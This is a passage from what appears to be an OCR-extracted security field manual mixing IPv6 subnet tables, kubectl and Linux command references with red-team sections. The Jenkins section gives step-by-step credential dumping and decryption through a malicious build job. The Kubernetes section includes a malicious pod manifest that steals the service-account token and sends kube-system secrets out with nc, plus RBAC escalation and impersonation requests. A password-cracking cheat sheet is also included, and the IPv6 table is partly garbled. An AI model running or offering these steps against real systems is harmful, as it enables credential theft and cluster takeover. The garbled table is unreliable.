ALL	INFORMATIONAL	N/A		

BROADCAST ADDRESSES	
ff01::2	Node-Local Routers
ff02::1	Link-Local Nodes
ff02::2	Link-Local Routers
ff05::1	Site-Local Nodes
ff05::2	Site-Local Routers


IPv6 SI	ZE	
		Amount of a
Sub	# of Addresses	/64
/128	1	
/127	2	
/126	4	
/125	8	
/124	16	
/123	32	
/122	64	
/121	128	
/120	256	
/119	512	
/118	1,024	
/117	2,048	
/116	4,096	
/115	8,192	
/114	16,384	
/113	32,768	
/112	65,536	
/111	131,072	
/110	262,144	
/109	524,288	
/108	1,048,576	
/107	2,097,152	
/106	4,194,304	
/105	8,388,608	


		Equivalent
		to an IPv4
		Internet or
/104	16,777,216	IPv4 /8
/103	33,554,432	,
/102	67,108,864	
/101	134,217,728	
/100	268,435,456	
/99	536,870,912	
/98	1,073,741,824	
/97	2,147,483,648	
/96	4,294,967,296	
/95	8,589,934,592	
/94	17,179,869,184	
/93	34,359,738,368	
/92	68,719,476,736	
/91	137,438,953,472	
/90	274,877,906,944	
/89	549,755,813,888	
/88	1,099,511,627,776	
/87	2,199,023,255,552	1/8,388,608
/86	4,398,046,511,104	1/4,194,304
/85	8,796,093,022,208	1/2,097,152
/84	17,592,186,044,416	1/1,048,576
/83	35,184,372,088,832	1/524,288
/82	70,368,744,177,664	1/262,144
/81	140,737,488,355,328	1/131,072
/80	281,474,976,710,656	1/65,536
/79	562,949,953,421,312	1/32,768
/78	1,125,899,906,842,620	1/16,384
/77	2,251,799,813,685,240	1/8,192
/76	4,503,599,627,370,490	1/4,096
/75	9,007,199,254,740,990	1/2,048
/74	18,014,398,509,481,900	1/1,024
/73	36,028,797,018,963,900	1/512
/72	72,057,594,037,927,900	1/256
/71	144,115,188,075,855,000	1/128
/70	288,230,376,151,711,000	23377
/69	576,460,752,303,423,000	11689
/68	1,152,921,504,606,840,000	43846
/67	2,305,843,009,213,690,000	43838
/66	4,611,686,018,427,380,000	43834
/65	9,223,372,036,854,770,000	43832
		Standard
		end user
/64	18,446,744,073,709,500,000	allocation
/63	36,893,488,147,419,100,000	2
/62	73,786,976,294,838,200,000	4
/61	147,573,952,589,676,000,000	8
/60	295,147,905,179,352,000,000	16

/50	FOO 20F 010 2F0 70F 000 000	22
/59	590,295,810,358,705,000,000	32
/58	1,180,591,620,717,410,000,000	64
/57	2,361,183,241,434,820,000,000	128
/56	4,722,366,482,869,640,000,000	256
/55	9,444,732,965,739,290,000,000	512
/54	18,889,465,931,478,500,000,000	1024
/53	37,778,931,862,957,100,000,000	2048
/52	75,557,863,725,914,300,000,000	4096
/51	151,115,727,451,828,000,000,000	8192
/50	302,231,454,903,657,000,000,000	16384
/49	604,462,909,807,314,000,000,000	32768
		65,536
		Standard
		business
/48	1,208,925,819,614,620,000,000,000	allocation
/47	2,417,851,639,229,250,000,000,000	131072
/46	4,835,703,278,458,510,000,000,000	262144
/45	9,671,406,556,917,030,000,000,000	524288
/44	19,342,813,113,834,000,000,000,000	1048576
/43	38,685,626,227,668,100,000,000,000	2097152
/42	77,371,252,455,336,200,000,000,000	4194304
/41	154,742,504,910,672,000,000,000,000	8388608
/40	309,485,009,821,345,000,000,000,000	16777216
/39	618,970,019,642,690,000,000,000,000	33554432
/38	1,237,940,039,285,380,000,000,000,000	67108864
/37	2,475,880,078,570,760,000,000,000,000	134217728
/36	4,951,760,157,141,520,000,000,000,000	268435456
/35	9,903,520,314,283,040,000,000,000,000	536870912
/34	19,807,040,628,566,000,000,000,000,000	1073741824
/33	39,614,081,257,132,100,000,000,000,000	2147483648
,	,,,,,,,,,	4,294,967,2
		96 Standard
		ISP
/32	79,228,162,514,264,300,000,000,000,000	Allocation
/31	158,456,325,028,528,000,000,000,000,000	8589934592
/30	316,912,650,057,057,000,000,000,000,000	17179869184
/29	633,825,300,114,114,000,000,000,000,000	34359738368
/28	1,267,650,600,228,220,000,000,000,000,000	68719476736
/27	2,535,301,200,456,450,000,000,000,000,000	33713470730
/26	5,070,602,400,912,910,000,000,000,000,000	
/25	10,141,204,801,825,800,000,000,000,000,000	
/24	20,282,409,603,651,600,000,000,000,000,000	
/23	40,564,819,207,303,300,000,000,000,000,000	
/22	81,129,638,414,606,600,000,000,000,000,000	
/21	162,259,276,829,213,000,000,000,000,000,000	
/20	324,518,553,658,426,000,000,000,000,000,000	
/19	649,037,107,316,853,000,000,000,000,000,000	
/10	1,298,074,214,633,700,000,000,000,000,000,00	
/18	0	

	2,596,148,429,267,410,000,000,000,000,000,00
/17	0
	5,192,296,858,534,820,000,000,000,000,000,00
/16	0
	10,384,593,717,069,600,000,000,000,000,000,0
/15	00
	20,769,187,434,139,300,000,000,000,000,000,0
/14	00
	41,538,374,868,278,600,000,000,000,000,000,0
/13	00
	83,076,749,736,557,200,000,000,000,000,000,0
/12	00
	166,153,499,473,114,000,000,000,000,000,000,
/11	000
	332,306,998,946,228,000,000,000,000,000,000,
/10	000
	664,613,997,892,457,000,000,000,000,000,000,
/9	000
	1,329,227,995,784,910,000,000,000,000,000,000
/8	0,000

# IPv6 BIT MAPPING





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JENKINS_Exploit				
RED TEAM	ESCALATE PRIVS	DEVOPS		

# **Dump Credentials From Jenkins**

SCENARIO: You've obtained credentials for a user with build job privileges on a Jenkins server. With that user you can now dump all the credentials on the Jenkins server and decrypt them by creating a malicious build job.

STEP 1: Log into the Jenkins server with the obtained user account: https://<Jenkins\_IPAddr>/script/

STEP 2: Find an obscure location to run your build job and follow the below navigational tree:

New Item -> Freeform Build

"New Project"-> Configure -> General -> Restrict Where This Is Run -> Enter "Master" -> Build -> Add Build Step -> Execute Shell

# STEP 3: Execute the following commands in the shell:

```
echo ""
echo "credentials.xml"
cat ${JENKINS_HOME}/credentials.xml
echo ""
echo "master.key"
```

```
cat ${JENKINS_HOME}/secrets/master.key | base64 -w 0
echo ""
echo "hudson.util.Secret"
cat ${JENKINS_HOME}/secrets/hudson.util.Secret | base64 -w 0
```

STEP 4: Save the build job and on the "Jobs" view page click "Build

STEP 5: Navigate to "Build History" and click on your build job number. Then click on "Console Output".

STEP 6: Copy the text of the "credentials.xml" and place it into a local file on your attack workstation named "credentials.xml"

STEP 7: Copy the base64 encoded "master.key" and "hudson.util.Secrets" and decode them into their own files on your local attack workstation:

echo <base64 string master.key> | base64 --decode > master.key echo <base64 string hudson.util.Secret> | base64 --decode > hudson.util.Secret

STEP 8: Download the "jenkins-decrypt" python script: https://github.com/tweksteen/jenkins-decrypt

STEP 9: Decrypt the "credentials.xml" file using "master.key" and "hudson.util.Secret":

decrypt.py <master.key> <hudson.util.Secret> <credentials.xml>

J J

# JOHN THE RIPPER

RED TEAM

PASSWORD CRACKING ALL

John the Ripper is a fast password cracker, currently available for many flavors of Unix, macOS, Windows, DOS, BeOS, and OpenVMS.

# ATTACK MODES

BRUTEFORCE ATTACK

john --format=#type hash.txt

DICTIONARY ATTACK

john --format=#type --wordlist=dict.txt hash.txt

MASK ATTACK

john --format=#type --mask=?1?1?1?1?1?1 hash.txt -min-len=6

INCREMENTAL ATTACK

john --incremental hash.txt

DICTIONARY + RULES ATTACK

john --format=#type --wordlist=dict.txt --rules

#### **RULES**

- --rules=Single
- --rules=Wordlist

```
--rules=Extra
```

- --rules=Jumbo
- --rules=KoreLogic
- --rules=All

# **INCREMENT**

- --incremental=Digits
- --incremental=Lower
- --incremental=Alpha
- --incremental=Alnum

#### PARALLEL CPU or GPU

LIST OpenCL DEVICES

john --list=opencl-devices

LIST OpenCL FORMATS

john --list=formats --format=opencl

MULTI-GPU (example 3 GPU's)

john --format=<OpenCLformat> hash.txt --wordlist=dict.txt --rules -

-dev=<#> --fork=3

MULTI-CPU (example 8 cores)

john --wordlist=dict.txt hash.txt --rules --dev=<#> --fork=8

#### **MISC**

BENCHMARK TEST

john --test

SESSION NAME

john hash.txt --session=example\_name

SESSION RESTORE

john --restore=example\_name

SHOW CRACKED RESULTS

john hash.txt --pot=<john potfile> --show

WORDLIST GENERATION

john --wordlist=dict.txt --stdout --external:[filter name] >

out.txt

# BASIC ATTACK METHODOLOGY

1- DEFAULT ATTACK

john hash.txt

2- DICTIONARY + RULES ATTACK

john --wordlist=dict.txt --rules

3- MASK ATTACK

john --mask=?1?1?1?1?1 hash.txt -min-len=6

4- BRUTEFORCE INCREMENTAL ATTACK

john --incremental hash.txt

J

JO

ALL INFORMATIONAL N/A

jq - jq is a fantastic command-line JSON processor. jq is a sedlike tool that is specifically built to deal with JSON.

```
###EXAMPLE FILE.JSON CONTENTS
```

```
{
  "name": "Buster",
  "breed": "Golden Retriever",
  "age": "4",
  "owner": {
     "name": "Sally"
  },
  "likes": [
     "bones",
     "balls",
     "dog biscuits"
  ]
}
```

```
Pretty print JSON output
```

```
cat file.json | jq
```

# Find a Key and Value

```
cat file.json | jq '.name'
```

#mutltiple keys can be passed with '.name,.age'

# **Nested Search Operation**

```
cat file.json | jq '.owner.name'
```

# Find Items in an Array

```
cat file.json | jq '.likes[0]'
```

#multiple array elements '.likes[0:2]'

# Combine Filters

```
cat file.json | jq '.[] | .name'
```

# Transform JSON into new data structures

```
cat file.json | jq '[.name, .likes[]]'
```

# Transform Values within JSON

```
Perform basic arithmetic on number values.
```

```
{ "eggs": 2, "cheese": 1, "milk": 1 }
```

```
cat file.json | jq '.eggs + 1'
3
```

# Remove Keys from JSON

```
cat file.json | jq 'del(.name)'
```


Map Values & Perform Operations

```
echo '[12,14,15]' | jq 'map(.-2)'
[
    10,
    12,
    13
]
```

#### REFERENCE:

https://stedolan.github.io/jq/https://shapeshed.com/jq-json/

https://thoughtbot.com/blog/jq-is-sed-for-json



K K

# KUBERNETES ALL INFORMATIONAL DEVOPS

Kubernetes is an open-source container-orchestration system for automating application deployment, scaling, and management. It was originally designed by Google and is now maintained by the Cloud Native Computing Foundation.

# REFERENCE:

https://intellipaat.com/mediaFiles/2019/03/Kubernetes-Cheat-Sheet.pdf

 $\mathsf{K}$ 

# KUBERNETES\_Exploit

RED/BLUE TEAM VULN SCAN DEVOPS

#### kubeaudit

is a command line tool to audit Kubernetes clusters for various different security concerns: run the container as a non-root user, use a read only root filesystem, drop scary capabilities, don't add new ones, don't run privileged, ...

https://github.com/Shopify/kubeaudit

#### kubesec.io

Online security risk analysis for Kubernetes resources. https://kubesec.io/

#### kube-bench

is a Go application that checks whether Kubernetes is deployed securely by running the checks documented in the CIS Kubernetes Benchmark.

https://github.com/aquasecurity/kube-bench

#### katacoda

Online learn Kubernetes using interactive browser-based scenarios. https://katacoda.com/courses/kubernetes

**RBAC Configuration** 

### LISTING SECRETS

An attacker that gains access to list secrets in the cluster can use the following curl commands to get all secrets in "kube-system" namespace.

curl -v -H "Authorization: Bearer <jwt\_token>"
https://<master\_ip>:<port>/api/v1/namespaces/kube-system/secrets/

# **Kubernetes Secrets File Locations**

In Kubernetes secrets such as passwords, api\_tokens, and SSH keys are stored "Secret". Also be on the lookout for volume mount points where secrets can be stored as well and referenced by the pod.

You can query what secrets are stored by issuing:

- \$ kubectl get secrets
- \$ kubectl describe secrets/<Name>

To decode a secret username or password perform the following:

\$ echo '<base64\_username\_string>' | base64 -decode
\$ echo '<base64\_password\_string>' | base64 --decode

#### POD CREATION

Check your rights with:

kubectl get role system:controller:bootstrap-signer -n kube-system
-o yaml

Then create a malicious pod.yaml file:

apiVersion: v1

```
kind: Pod
metadata:
  name: alpine
  namespace: kube-system
spec:
  containers:
  - name: alpine
    image: alpine
    command: ["/bin/sh"]
args: ["-c", 'apk update && apk add curl --no-cache; cat
/run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN;
curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type:
application/json"
https://192.168.154.228:8443/api/v1/namespaces/kube-
system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000']
  serviceAccountName: bootstrap-signer
  automountServiceAccountToken: true
  hostNetwork: true
Then
```

kubectl apply -f malicious-pod.yaml

### PRIVILEGE TO USE PODS/EXEC

kubectl exec -it <POD NAME> -n <PODS NAMESPACE> -- sh

## PRIVILEGE TO GET/PATCH ROLEBINDINGS

The purpose of this JSON file is to bind the admin "ClusterRole" to the compromised service account. Create a malicious RoleBinging.json file:

curl -k -v -X POST -H "Authorization: Bearer <JWT TOKEN>" -H
"Content-Type: application/json"

https://<master\_ip>:<port>/apis/rbac.authorization.k8s.io/v1/namesp
aces/default/rolebindings -d @malicious-RoleBinging.json

# Retrieve secrets with new compromised token access:

curl -k -v -X POST -H "Authorization: Bearer <COMPROMISED JWT TOKEN>" -H "Content-Type: application/json"

https://<master\_ip>:<port>/api/v1/namespaces/kube-system/secret

# IMPERSONATING A PRIVILEGED ACCOUNT

curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" -H "Impersonate-Group: system:masters" -H "Impersonate-User: null" -H "Accept: application/json"

https://<master\_ip>:<port>/api/v1/namespaces/kube-system/secrets/

#### PRIVILEGED SERVICE ACCOUNT TOKEN

\$ cat /run/secrets/kubernetes.io/serviceaccount/token
\$ curl -k -v -H "Authorization: Bearer <jwt\_token>"
https://<master\_ip>:<port>/api/v1/namespaces/default/secrets/

### **ENUMERABLE ENDPOINTS**

# List Pods

curl -v -H "Authorization: Bearer <jwt\_token>"

https://<master\_ip>:<port>/api/v1/namespaces/default/pods/

# List secrets

curl -v -H "Authorization: Bearer <jwt\_token>"

https://<master\_ip>:<port>/api/v1/namespaces/default/secrets/

# List deployments

curl -v -H "Authorization: Bearer <jwt\_token>"

https://<master\_ip:<port>/apis/extensions/v1beta1/namespaces/defaul
t/deployments

# List daemonsets

curl -v -H "Authorization: Bearer <jwt\_token>"

https://<master\_ip:<port>/apis/extensions/v1beta1/namespaces/defaul
t/daemonsets

# **VARIOUS API ENDPOINTS**

cAdvisor

curl -k https://<IP Address>:4194

Insecure API server

curl -k https://<IP Address>:8080

# Secure API Server

```
curl -k https://<IP Address>:(8|6)443/swaggerapi
curl -k https://<IP Address>:(8|6)443/healthz
curl -k https://<IP Address>:(8|6)443/api/v1
```

# etcd API

```
curl -k https://<IP address>:2379
curl -k https://<IP address>:2379/version
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-
only
```

# Kubelet API

```
curl -k https://<IP address>:10250
curl -k https://<IP address>:10250/metrics
curl -k https://<IP address>:10250/pods
```

# kubelet (Read only)

```
curl -k https://<IP Address>:10255
http://<external-IP>:10255/pods
```

#### REFERENCE:

https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Kubernetes https://securityboulevard.com/2019/08/kubernetes-pentest-methodology-part-1/

https://securityboulevard.com/2019/09/kubernetes-pentest-methodology-part-2

K

	KUBECTL		
ALL	ADMINISTRATION	DEVOPS	

Kubectl is a command line tool for controlling Kubernetes clusters.

KUBECTL CONTEXT/CONFIGURE	
	use multiple kubeconfig files at the same time and view merged
<pre>KUBECONFIG=~/.kube/config:~/.kube/kubconfig2</pre>	config
	Show Merged
	kubeconfig
kubectl config view	settings.
kubectl config view -o	
<pre>jsonpath='{.users[?(@.name ==</pre>	get the password
<pre>"e2e")].user.password}'</pre>	for the e2e user
kubectl config view -o	display the first
<pre>jsonpath='{.users[].name}'</pre>	user

kubectl config view -o	get a list of
<pre>jsonpath='{.users[*].name}'</pre>	users
	display list of
kubectl config get-contexts	contexts
<b>6 6 7 7 8 9 8 9 9 9 9 9 9 9 9 9 9</b>	display the
kubectl config current-context	current-context
RUBECCI CONTIG CULTENC-CONTEXC	set the default
1	context to my-
kubectl config use-context my-cluster-name	cluster-name
	add a new cluster
kubectl config set-credentials	to your kubeconf
<pre>kubeuser/foo.kubernetes.com</pre>	that supports
username=kubeuserpassword=kubepassword	basic auth
	permanently save
	the namespace for
	all subsequent
kubectl config set-contextcurrent	kubectl commands
namespace=ggckad-s2	in that context.
namespace=ggckau-sz	
lubertl confinerations	set a context
kubectl config set-context gce	utilizing a
user=cluster-adminnamespace=foo && kubectl	specific username
config use-context gce	and namespace.
kubectl config unset users.foo	delete user foo
CREATE OBJECTS	
	create
<pre>kubectl apply -f ./my-manifest.yaml</pre>	resource(s)
	create from
kubectl apply -f ./my1.yaml -f ./my2.yaml	multiple files
Rubecti appry -1 ./myr.yamr -1 ./myz.yamr	create
	resource(s) in
	all manifest
kubectl apply -f ./dir	files in dir
	create
	resource(s) from
<pre>kubectl apply -f https://git.io/vPieo</pre>	url
	start a single
kubectl create deployment nginximage=nginx	instance of nginx
1 7 0 0	get the
	documentation for
	pod and svc
kubectl explain pods,svc	manifests
	mulii I C3 C3
VIEW/FIND RESOURCES	
	List all services
kubectl get services	in the namespace
	List all pods in
kubectl get podsall-namespaces	all namespaces
	List all pods in
	the current
	namespace with
kuhostl got nods o wide	
kubectl get pods -o wide	more details

	List a particular
kubectl get deployment my-dep	deployment
	List all pods in
kubectl get pods	the namespace
kubectl get pod my-pod -o yaml	Get a pod's YAML
	Get a pod's YAML
	without cluster
	specific
kubectl get pod my-pod -o yamlexport	information
# Describe commands with verbose output	
kubectl describe nodes my-node	
kubectl describe pods my-pod	
	# List Services
<pre>kubectl get servicessort-by=.metadata.name</pre>	Sorted by Name
kubectl get podssort-	# List pods
by='.status.containerStatuses[0].restartCount	Sorted by Restart
i	Count
	# List
	PersistentVolumes
kubectl get pvsort-	sorted by
by=.spec.capacity.storage	capacity
by-13pecteupucity 13tol uge	# Get the version
kubectl get podsselector=app=cassandra -o	label of all pods
<pre>jsonpath='{.items[*].metadata.labels.version}</pre>	with label
'	app=cassandra
	# Get all worker
	nodes (use a
	selector to
	exclude results
	that have a label
	named 'node-
kubectl get nodeselector='!node-	role.kubernetes.i
role.kubernetes.io/master'	o/master')
- OZCINGOCI NECESIZO/ maseel	# Get all running
kubectl get podsfield-	pods in the
selector=status.phase=Running	namespace
kubectl get nodes -o	пашезрасс
<pre>jsonpath='{.items[*].status.addresses[?(@.typ</pre>	# Get ExternalIPs
e=="ExternalIP")].address}'	of all nodes
kubectl get pods -o json   jq	
'.items[].spec.containers[].env[]?.valueFrom.	# List all
secretKeyRef.name'   grep -v null   sort	Secrets currently
uniq	in use by a pod
	# List Events
kubectl get eventssort-	sorted by
by=.metadata.creationTimestamp	timestamp
Jy Time tudu cu Ter cu ezon i zines tump	# Compares the
	current state of
	the cluster
kubectl diff -f ./my-manifest.yaml	against the state
KUDECCT UTIL -1 ./my-mailTle2c.yami	against the state

	11.1.1.1
	that the cluster
	would be in if
	the manifest was
	applied.
UPDATING RESOURCES	
	Rolling update
	"www" containers
	of "frontend"
	deployment
kubectl set image deployment/frontend	updating the
www=image:v2	image
	Check the history
	of deployments
	including the
kubectl rollout history deployment/frontend	revision
	Rollback to the
	previous
kubectl rollout undo deployment/frontend	deployment
kubectl rollout undo deployment/frontend	Rollback to a
to-revision=2	specific revision
	Watch rolling
	update status of
	"frontend"
	deployment until
kubectl rollout status -w deployment/frontend	completion
	Rolling restart
	of the "frontend"
kubectl rollout restart deployment/frontend	deployment
# deprecated starting version 1.11	1 2
	(deprecated)
	Rolling update
kubectl rolling-update frontend-v1 -f	pods of frontend-
frontend-v2.json	v1
11 011 0211 021 021	(deprecated)
	Change the name
	of the resource
kubectl rolling-update frontend-v1 frontend-	and update the
v2image=image:v2	image
	(deprecated)
kubectl rolling-update frontend	Update the pods
image=image:v2	image of frontend
	(deprecated)
	Abort existing
kubectl rolling-update frontend-v1 frontend-	rollout in
v2rollback	progress
12 13110000	Create a service
	for a replicated
	nginx which
kubectl expose rc nginxport=80target-	serves on port 80
port=8000	and connects to
אסו ר-סממם	and connects to

	T
	the containers on
	port 8000
# Update a single-container pod's image	
version (tag) to v4	
kubectl get pod mypod -o yaml   sed	
's/\(image: myimage\):.*\$/\1:v4/'   kubectl	
replace -f -kubectl label pods my-pod new-	
label=awesome	Add a Label
kubectl annotate pods my-pod icon-	
url=http://goo.gl/XXBTWq	Add an annotation
<pre>kubectl autoscale deployment foomin=2</pre>	Auto scale a
max=10	deployment "foo"
EDITING RESOURCES	
	Edit the service
	named docker-
kubectl edit svc/docker-registry	registry
	Use an
KUBE EDITOR="nano" kubectl edit svc/docker-	alternative
registry	editor
SCALING RESOURCES	
SCALING RESOURCES	Scale a
	replicaset named
kubastl saala mamlisas-2 ms/faa	'foo' to 3
kubectl scalereplicas=3 rs/foo	Scale a resource
bubasti saala mamifasa 2 f faa wami	specified in
kubectl scalereplicas=3 -f foo.yaml	"foo.yaml" to 3
	If the deployment
kubasti saala sunnant nanlisas-2	named mysql's current size is 2
kubectl scalecurrent-replicas=2	
replicas=3 deployment/mysql	scale mysql to 3
luckanti annia manifora E ma/Can ma/han	Scale multiple
kubectl scalereplicas=5 rc/foo rc/bar	replication
rc/baz	controllers
DELETE RESOURCES	
	Delete a pod
	using the type
	and name
	specified in
kubectl delete -f ./pod.json	pod.json
	Delete pods and
	services with
	same names "baz"
kubectl delete pod,service baz foo	and "foo"
	Delete pods and
	services with
	label
<pre>kubectl delete pods,services -l name=myLabel</pre>	name=myLabel
	Delete all pods
	and services in
kubectl -n my-ns delete pod,svcall	namespace my-ns
	,


Imborti set unde la minimanana un	Doloto all mode
kubectl get pods -n mynamespaceno-	Delete all pods
headers=true   awk '/pattern1 pattern2/{print	matching the awk
\$1}'   xargs kubectl delete -n mynamespace	pattern1 or
pod	pattern2
INTERACT PODS	
	dump pod logs
kubectl logs my-pod	(stdout)
	dump pod logs
	with label
	name=myLabel
kubectl logs -l name=myLabel	(stdout)
	dump pod logs
	(stdout) for a
	previous
	instantiation of
kubectl logs my-podprevious	a container
	dump pod
	container logs
	(stdout multi-
kubectl logs my-pod -c my-container	container case)
	dump pod logs
	with label
	name=myLabel
kubectl logs -l name=myLabel -c my-container	(stdout)
	dump pod
	container logs
	(stdout multi-
	container case)
	for a previous
kubectl logs my-pod -c my-container	instantiation of
previous	a container
	stream pod logs
kubectl logs -f my-pod	(stdout)
	stream pod
	container logs
	(stdout multi-
kubectl logs -f my-pod -c my-container	container case)
	stream all pods
	logs with label
kubectl logs -f -l name=myLabelall-	name=myLabel
containers	(stdout)
kubectl run -itty busyboximage=busybox	Run pod as
sh	interactive shell
	Run pod nginx in
kubectl run nginximage=nginx	a specific
restart=Never -n mynamespace	namespace
·	Run pod nginx and
	write its spec
kubectl run nginximage=nginx	into a file
restart=Never =dry-run -o yaml > pod.yaml	called pod.yaml
restart=never =ary-run -o yamı > pod.yamı	carred bod.Aamr

kubectl attach my-pod -i	Attach to Running Container
	Listen on port
	5000 on the local
	machine and
	forward to port
kubectl port-forward my-pod 5000:6000	6000 on my-pod
Rubecti por triornara my pour socorocco	Run command in
	existing pod (1
kubectl exec my-pod ls /	container case)
Rubecti exec my-pou 13 /	Run command in
	existing pod
	0 .
kubaati ayaa mu mad a mu santainan la /	(multi-container
kubectl exec my-pod -c my-container ls /	case) Show metrics for
lubest to med DOD NAME sentainens	a given pod and its containers
kubectl top pod POD_NAMEcontainers	its containers
INTERACTING NODES/CLUSTER	
	Mark my-node as
kubectl cordon my-node	unschedulable
	Drain my-node in
	preparation for
kubectl drain my-node	maintenance
	Mark my-node as
kubectl uncordon my-node	schedulable
	Show metrics for
kubectl top node my-node	a given node
	Display addresses
	of the master and
kubectl cluster-info	services
	Dump current
	cluster state to
kubectl cluster-info dump	stdout
	Dump current
	cluster state to
kubectl cluster-info dumpoutput-	/path/to/cluster-
directory=/path/to/cluster-state	state
RESOURCE TYPES	
	All namespaced
kubectl api-resourcesnamespaced=true	resources
	All non-
	namespaced
kubectl api-resourcesnamespaced=false	resources
	All resources
	with simple
	output (just the
kubectl api-resources -o name	resource name)
	All resources
kubectl api-resources -o wide	with expanded

	(aka "wide")
	output
	All resources
	that support the
	"list" and "get"
<pre>kubectl api-resourcesverbs=list,get</pre>	request verbs
	All resources in
	the "extensions"
<pre>kubectl api-resourcesapi-group=extensions</pre>	API group

# REFERENCE:

https://kubernetes.io/docs/reference/kubectl/cheatsheet/ https://cheatsheet.dennyzhang.com/cheatsheet-kubernetes-a4 https://cheatsheet.dennyzhang.com/kubernetes-yaml-templates



	LINUX_Commands	
ALL	ADMINISTRATION	LINUX

FILE SYSTEM		
ls	list items in current directory	
	list items in current directory	
ls -1	in long format	
	list all items in current	
ls -a	directory, including hidden files	
	list all items in current	
	directory and show directories	
	with a slash and executables with	
ls -F	a star	
ls dir	list all items in directory dir	

cd dir	change directory to dir
cd	go up one directory
cd /	go to the root directory
cd ~	go to to your home directory
cd -	go to the last directory you were
pwd	show present working directory
mkdir dir	make directory dir
rm file	remove file
rm -r dir	remove directory dir recursively
cp file1 file2	copy file1 to file2
	copy directory dir1 to dir2
cp -r dir1 dir2	recursively
mv file1 file2	move (rename) file1 to file2
ln -s file link	create symbolic link to file
touch file	create or update file
cat file	output the contents of file
less file	view file with page navigation
head file	output the first 10 lines of file
tail file	output the last 10 lines of file
	output the contents of file as it
	grows, starting with the last 10
tail -f file	lines
vim file	edit file
alias name 'command'	create an alias for a command
0.40==14	
SYSTEM	
cat /etc/*release*	OS version
cat /etc/*release* cat /etc/issue	OS version
cat /etc/*release* cat /etc/issue cat /proc/version	OS version Kernel information
cat /etc/*release* cat /etc/issue cat /proc/version date	OS version Kernel information show the current date and time
cat /etc/*release* cat /etc/issue cat /proc/version date df	OS version Kernel information show the current date and time show disk usage
cat /etc/*release* cat /etc/issue cat /proc/version date df du	OS version Kernel information show the current date and time show disk usage show directory space usage
cat /etc/*release* cat /etc/issue cat /proc/version date df	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user
cat /etc/*release* cat /etc/issue cat /proc/version date df du	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr></cidr></ip>	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems Query hostname for IP or CIDR restart machine shut down machine
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot</cidr></ip>	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems Query hostname for IP or CIDR restart machine shut down machine CPU arch and kernel version
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown</cidr></ip>	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems Query hostname for IP or CIDR restart machine shut down machine CPU arch and kernel version show possible locations of app
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown uname -a whereis app</cidr></ip>	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems Query hostname for IP or CIDR restart machine shut down machine CPU arch and kernel version show possible locations of app show which app will be run by
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown uname -a</cidr></ip>	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems Query hostname for IP or CIDR restart machine shut down machine CPU arch and kernel version show possible locations of app show which app will be run by default
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown uname -a whereis app</cidr></ip>	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems Query hostname for IP or CIDR restart machine shut down machine CPU arch and kernel version show possible locations of app show which app will be run by default Combined user information
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown uname -a whereis app which app who -a whoami</cidr></ip>	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems Query hostname for IP or CIDR restart machine shut down machine CPU arch and kernel version show possible locations of app show which app will be run by default
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown uname -a whereis app which app who -a</cidr></ip>	OS version Kernel information show the current date and time show disk usage show directory space usage display information about user show memory and swap usage Users to login last show the manual for command Show any mounted file systems Query hostname for IP or CIDR restart machine shut down machine CPU arch and kernel version show possible locations of app show which app will be run by default Combined user information who you are logged in as
cat /etc/*release* cat /etc/issue cat /proc/version date df du finger user free last -a man command mount nbtstat -A <ip> or <cidr> reboot shutdown uname -a whereis app which app who -a whoami PROCESS ADMINISTRATION</cidr></ip>	OS version  Kernel information  show the current date and time  show disk usage  show directory space usage  display information about user  show memory and swap usage  Users to login last  show the manual for command  Show any mounted file systems  Query hostname for IP or CIDR  restart machine  shut down machine  CPU arch and kernel version  show possible locations of app  show which app will be run by  default  Combined user information  who you are logged in as
